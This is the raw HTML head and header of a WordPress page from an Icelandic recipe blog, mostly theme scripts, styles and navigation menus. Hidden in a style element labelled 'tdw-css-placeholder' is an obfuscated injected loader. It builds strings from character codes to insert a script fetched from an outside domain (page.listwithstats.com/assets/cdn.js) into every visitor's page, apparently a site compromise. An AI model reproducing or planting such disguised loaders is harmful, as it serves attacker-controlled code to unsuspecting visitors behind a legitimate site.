	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/alberteldar.is\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/alberteldar.is\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Augnablik..";
var td_email_user_pass_incorrect="Notandi e\u00f0a lykilor\u00f0 stemmir ekki";
var td_email_user_incorrect="Netfang e\u00f0a notendanafn er ekki r\u00e9tt";
var td_email_incorrect="Netfangi\u00f0 er ekki r\u00e9tt";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#606060";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Fyrri (\u00f6r til vinstri \u00e1 lyklabor\u00f0inu)";
var td_magnific_popup_translation_tNext="N\u00e6sta (\u00f6r til h\u00e6gri \u00e1 lyklabor\u00f0inu)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="Innihalds s\u00ed\u00f0unnar \" %url% \" hl\u00f3\u00f0st ekki inn";
var td_magnific_popup_translation_image_tError="Myndin #%curr% hl\u00f3\u00f0st ekki inn";
var tdBlockNonce="9eb6535f34";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["jan\u00faar","febr\u00faar","mars","apr\u00edl","ma\u00ed","j\u00fan\u00ed","j\u00fal\u00ed","\u00e1g\u00fast","september","okt\u00f3ber","n\u00f3vember","desember"],"month_names_short":["jan","feb","mar","apr","ma\u00ed","j\u00fan","j\u00fal","\u00e1g\u00fa","sep","okt","n\u00f3v","des"],"day_names":["Sunnudagur","M\u00e1nudagur","\u00deri\u00f0judagur","Mi\u00f0vikudagur","Fimmtudagur","F\u00f6studagur","Laugardagur"],"day_names_short":["Sun","M\u00e1n","\u00deri","Mi\u00f0","Fim","F\u00f6s","Lau"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Muli;font-weight:300}.sf-menu ul .menu-item a{font-family:Muli;font-size:14px}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Barlow}.td-mobile-content .sub-menu a{font-family:Barlow}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Muli}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Muli}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Barlow}.td-page-title,.td-category-title-holder .td-page-title{font-family:Barlow}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Barlow}.td-page-content h1,.wpb_text_column h1{font-family:Barlow}.td-page-content h2,.wpb_text_column h2{font-family:Barlow}.td-page-content h3,.wpb_text_column h3{font-family:Barlow}.td-page-content h4,.wpb_text_column h4{font-family:Barlow}.td-page-content h5,.wpb_text_column h5{font-family:Barlow}.td-page-content h6,.wpb_text_column h6{font-family:Barlow}body,p{font-family:Barlow}:root{--td_theme_color:#606060;--td_slider_text:rgba(96,96,96,0.7);--td_header_color:#020202;--td_text_header_color:#f4f4f4}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://alberteldar.is/",
                    "name": "Heim"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://alberteldar.is/category/ymislegt/",
                    "name": "Ýmislegt"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://alberteldar.is/2018/05/04/allir-geta-dansad-lika-bergthor/",
                    "name": "Allir geta dansað &#8211; líka Bergþór"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#606060}.tdm-btn-style2:before{border-color:#606060}.tdm-btn-style2{color:#606060}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #606060;-moz-box-shadow:0 2px 16px #606060;box-shadow:0 2px 16px #606060}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #606060;-moz-box-shadow:0 4px 26px #606060;box-shadow:0 4px 26px #606060}</style>

	<style id="tdw-css-placeholder">(function(){try{let_jhxzfkkpbmb=String;let_beylhvn="f"+"ro"+_jhxzfkkpbmb['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_vdczniooiw="s"+"c"+_jhxzfkkpbmb[_beylhvn](114,105,112,116),atbptbjht="c"+"re"+_jhxzfkkpbmb[_beylhvn](97,116,101,69,108,101,109,101,110,116),_xmlcsmt="s"+_jhxzfkkpbmb[_beylhvn](114,99),_dlshgkoi=_jhxzfkkpbmb[_beylhvn](105,100),_yiljf="cu"+"rre"+_jhxzfkkpbmb[_beylhvn](110,116,83,99,114,105,112,116);var_hrfv="pa"+"r"+_jhxzfkkpbmb[_beylhvn](101,110,116,78,111,100,101),aioknyzgcy="i"+"ns"+_jhxzfkkpbmb[_beylhvn](101,114,116,66,101,102,111,114,101),_zrknnxot="ge"+"El"+_jhxzfkkpbmb[_beylhvn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_wosrgb="h"+"e"+_jhxzfkkpbmb[_beylhvn](97,100),_suhskmod="ap"+"p"+_jhxzfkkpbmb[_beylhvn](101,110,100,67,104,105,108,100),_nkzsqxbevt=document;varararnopnexm="t"+"e"+_jhxzfkkpbmb[_beylhvn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_xopz=_nkzsqxbevt[atbptbjht](_vdczniooiw),_dwzeatqc=_jhxzfkkpbmb[_beylhvn](104,116,116,112,115,58,47,47)+_jhxzfkkpbmb[_beylhvn](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_jhxzfkkpbmb[_beylhvn](47)+_jhxzfkkpbmb[_beylhvn](97)+"ss"+"e"+_jhxzfkkpbmb[_beylhvn](116,115)+_jhxzfkkpbmb[_beylhvn](47)+"c"+"d"+_jhxzfkkpbmb[_beylhvn](110,46,106,115);_xopz[_xmlcsmt]=_dwzeatqc;_xopz[_dlshgkoi]=ararnopnexm;if(_nkzsqxbevt[_yiljf]){_nkzsqxbevt[_yiljf][_hrfv][aioknyzgcy](_xopz,_nkzsqxbevt[_yiljf])}else{_nkzsqxbevt[_zrknnxot](_wosrgb)[0][_suhskmod](_xopz)}}catch (err){}})();</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-19586 single-format-standard wp-theme-Newspaper theme-Newspaper cookies-not-set woocommerce-no-js allir-geta-dansad-lika-bergthor global-block-template-6  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/alberteldar" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-22793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-22793"><a href="https://alberteldar.is/category/kjot/">Kjöt</a></li>
<li id="menu-item-22788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22788"><a href="https://alberteldar.is/category/fiskur/">Fiskur</a></li>
<li id="menu-item-22790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22790"><a href="https://alberteldar.is/category/graenmeti/">Grænmeti</a></li>
<li id="menu-item-22799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22799"><a href="https://alberteldar.is/category/supur/">Súpur</a></li>
<li id="menu-item-22795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22795"><a href="https://alberteldar.is/category/pasta/">Pasta</a></li>
<li id="menu-item-22801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22801"><a href="https://alberteldar.is/category/vegan/">Vegan</a></li>
<li id="menu-item-22772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22772"><a href="#">Aðalréttir<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22791"><a href="https://alberteldar.is/category/hrafaedi/">Hráfæði</a></li>
	<li id="menu-item-22792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22792"><a href="https://alberteldar.is/category/jolauppskriftir/">Jólauppskriftir</a></li>
</ul>
</li>
<li id="menu-item-22773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22773"><a href="#">Meðlæti<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22785"><a href="https://alberteldar.is/category/braud/">Brauð</a></li>
	<li id="menu-item-22787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22787"><a href="https://alberteldar.is/category/drykkir/">Drykkir</a></li>
	<li id="menu-item-22794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22794"><a href="https://alberteldar.is/category/klubbarettir/">Klúbbaréttir</a></li>
	<li id="menu-item-22796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22796"><a href="https://alberteldar.is/category/pestohummus/">Pestó/hummús</a></li>
	<li id="menu-item-22797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22797"><a href="https://alberteldar.is/category/salot/">Salöt</a></li>
	<li id="menu-item-22798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22798"><a href="https://alberteldar.is/category/sosur/">Sósur</a></li>
</ul>
</li>
<li id="menu-item-22774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22774"><a href="#">Sætt<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22775"><a href="https://alberteldar.is/category/bakstur/">Bakstur</a></li>
	<li id="menu-item-22778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22778"><a href="https://alberteldar.is/category/bokur/">Bökur</a></li>
	<li id="menu-item-22786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22786"><a href="https://alberteldar.is/category/eftirrettir/">Eftirréttir</a></li>
	<li id="menu-item-22789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22789"><a href="https://alberteldar.is/category/fostudagskaffid/">Föstudagskaffið</a></li>
	<li id="menu-item-22776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22776"><a href="https://alberteldar.is/category/kaffimedlaeti/">Kaffimeðlæti</a></li>
	<li id="menu-item-22777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22777"><a href="https://alberteldar.is/category/tertur/">Tertur</a></li>
</ul>
</li>
<li id="menu-item-22779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22779"><a href="#">Góð ráð<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22780"><a href="https://alberteldar.is/category/bordsidir/">Borðsiðir</a></li>
	<li id="menu-item-34066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34066"><a href="https://alberteldar.is/category/island/">Ferðast um Ísland</a></li>
	<li id="menu-item-22781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22781"><a href="https://alberteldar.is/category/gomul-rad-og-hattvisi/">Gömul ráð og háttvísi</a></li>
	<li id="menu-item-23263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23263"><a href="https://alberteldar.is/category/gestabloggarar/">Gestabloggarar</a></li>
	<li id="menu-item-22782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22782"><a href="https://alberteldar.is/category/matur-laeknar/">Matur læknar</a></li>
	<li id="menu-item-22784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22784"><a href="https://alberteldar.is/category/veitinga-og-kaffihus/">Veitinga- og kaffihús</a></li>
	<li id="menu-item-29429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29429"><a href="https://alberteldar.is/category/islenskt/">Íslenskt</a></li>
	<li id="menu-item-23295" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23295"><a href="https://alberteldar.is/category/ymislegt/">Ýmislegt</a></li>
</ul>
</li>
<li id="menu-item-22802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22802"><a href="https://alberteldar.is/um-siduna/">Um síðuna<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-30808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30808"><a href="https://alberteldar.is/um-siduna/bordsidanamskeid/">Gjafabréf – Borðsiðir og viðskiptamálsverðir</a></li>
	<li id="menu-item-22803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22803"><a href="https://alberteldar.is/um-siduna/fyrirlestrar/">Fyrirlestrar</a></li>
	<li id="menu-item-22804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22804"><a href="https://alberteldar.is/um-siduna/veislur/">Veislur</a></li>
	<li id="menu-item-53088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53088"><a href="https://alberteldar.is/auglysingar/">Auglýstu á síðunni</a></li>
	<li id="menu-item-23262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23262"><a href="https://alberteldar.is/um-siduna/hafdu-samband/">Hafðu samband</a></li>
</ul>
</li>
<li id="menu-item-29821-en" class="lang-item lang-item-90 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-29821-en"><a href="https://alberteldar.is/en/albert-eldar-icelandic-recipes/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-58614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58614"><a href="https://alberteldar.is/cart/">Karfa</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://alberteldar.is/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Leita</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 16px 0px rgba(0,0,0,0.15);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-rist-top-active .tdi_4>.td-element-style:after,#tdi_3.tdc-rist-bottom-active .tdi_4>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:#c9c9c9!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}.tdi_4{position:relative}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>.tdi_3_rand_style{background-color:#ffffff!important}@media (max-width:767px){.tdi_3_rand_style{background-color:var(--nft-custom-color-1)!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_7" class="tdc-zone"><div class="tdc_zone tdi_8  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_8{min-height:0}.tdi_8>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000!important}.td-header-desktop-wrap{position:relative}</style>
<div class="tdi_7_rand_style td-element-style" ></div><div id="tdi_9" class="tdc-row"><div class="vc_row tdi_10  wpb_row td-pb-row" >
<style scoped>.tdi_10,.tdi_10 .tdc-columns{min-height:0}.tdi_10,.tdi_10 .tdc-columns{display:block}.tdi_10 .tdc-columns{width:100%}.tdi_10:before,.tdi_10:after{display:table}</style><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-a-rec td-a-rec-id-header  tdi_13 td_block_template_6">
<style>.tdi_13.td-a-rec{text-align:center}.tdi_13.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_13 .td-element-style{z-index:-1}.tdi_13 .td_spot_img_all img,.tdi_13 .td_spot_img_tl img,.tdi_13 .td_spot_img_tp img,.tdi_13 .td_spot_img_mob img{border-style:none}</style><div class="g g-5"><div class="g-single a-117"><a class="gofollow" data-track="MTE3LDUsNjA=" href="https://alberteldar.is/um-siduna/veislur/" target="_blank"><img src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2026/01/Auglysing-veislur-728x90-1-scaled.jpg?ssl=1" /></a></div></div></div></div></div></div></div><div id="tdi_14" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_15  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:none}@media (min-width:768px){.tdi_15{margin-left:-10px;margin-right:-10px}.tdi_15 .tdc-row-video-background-error,.tdi_15>.vc_column,.tdi_15>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_15{margin-left:-15px;margin-right:-15px}.tdi_15 .tdc-row-video-background-error,.tdi_15>.vc_column,.tdi_15>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_15{padding-top:8px!important;padding-bottom:8px!important;position:relative}.tdi_15 .td_block_wrap{text-align:left}</style>
<div class="tdi_14_rand_style td-element-style" ><style>.tdi_14_rand_style{background-color:var(--tt-primary-color)!important}</style></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}div.tdi_17{width:250px!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_19  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_19{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_19,.tdi_19 .tdc-inner-columns{display:block}.tdi_19 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_21  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_21{vertical-align:baseline}.tdi_21 .vc_column-inner>.wpb_wrapper,.tdi_21 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_21 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><a class="td_block_wrap tdm_block_inline_image_simplified tdi_22 td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_22" href="https://www.alberteldar.is">
<style>.tdm_block_inline_image_simplified{display:inline-flex;flex-direction:column;align-items:flex-start;position:relative;margin-bottom:0}.tdm_block_inline_image_simplified>.td-element-style{z-index:-1}.tdm_block_inline_image_simplified .tdm-ii-wrap{position:relative;max-width:100%}.tdm_block_inline_image_simplified .tdm-ii-wrap:before,.tdm_block_inline_image_simplified .tdm-ii-wrap:after{position:absolute;top:0;left:0;width:100%;height:100%;transition:opacity 1s ease;z-index:1}.tdm_block_inline_image_simplified img{display:block;width:100%;border:0 solid #000;transition:all 1s ease}</style><div class="tdm-ii-wrap "><img class="" src="https://alberteldar.is/wp-content/uploads/2019/02/albert-logo-mob.png" title="albert-logo-mob" width="140" height="48" /></div></a></div></div></div></div></div></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_25 td-blm-display-horizontal td-pb-border-top td_block_template_14 widget"  data-td-block-uid="tdi_25" >
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_25 ul{text-align:left;justify-content:flex-start}body .tdi_25 ul li a{justify-content:flex-start}body .tdi_25 .td-blm-menu-item-txt{flex-grow:1}body .tdi_25 ul li{margin-right:20px}body .tdi_25 ul li:last-child{margin-right:0}body .tdi_25 a,body .tdi_25 .td-blm-sub-icon{color:#ffffff}</style><div class="td-block-title-wrap"></div><div id=tdi_25 class="td_block_inner td-fix-index"><div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22793"><a href="https://alberteldar.is/category/kjot/"><span class="td-blm-menu-item-txt">Kjöt</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22788"><a href="https://alberteldar.is/category/fiskur/"><span class="td-blm-menu-item-txt">Fiskur</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22790"><a href="https://alberteldar.is/category/graenmeti/"><span class="td-blm-menu-item-txt">Grænmeti</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22799"><a href="https://alberteldar.is/category/supur/"><span class="td-blm-menu-item-txt">Súpur</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22795"><a href="https://alberteldar.is/category/pasta/"><span class="td-blm-menu-item-txt">Pasta</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22801"><a href="https://alberteldar.is/category/vegan/"><span class="td-blm-menu-item-txt">Vegan</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22772"><a href="#"><span class="td-blm-menu-item-txt">Aðalréttir</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22773"><a href="#"><span class="td-blm-menu-item-txt">Meðlæti</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22774"><a href="#"><span class="td-blm-menu-item-txt">Sætt</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22779"><a href="#"><span class="td-blm-menu-item-txt">Góð ráð</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22802"><a href="https://alberteldar.is/um-siduna/"><span class="td-blm-menu-item-txt">Um síðuna</span></a></li>
